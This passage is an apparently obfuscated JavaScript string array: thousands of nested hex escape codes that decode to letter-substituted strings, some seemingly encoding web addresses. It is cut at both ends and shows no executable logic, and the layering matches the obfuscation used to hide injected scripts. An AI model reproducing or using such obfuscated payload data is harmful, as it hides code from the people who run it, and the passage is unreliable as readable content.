5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c